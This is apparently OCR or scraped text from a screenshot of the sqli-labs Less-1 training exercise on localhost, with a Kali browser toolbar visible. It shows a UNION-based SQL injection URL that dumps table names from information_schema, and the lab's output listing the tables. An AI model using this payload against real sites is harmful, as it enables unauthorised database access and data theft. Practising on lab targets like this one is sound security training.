 127.0.0.1/sqli-labs/Less-1/?id=' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema='security') --+
li Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome Dhakkan
Your Login name:2
Your Password:users,emails,uagents,referers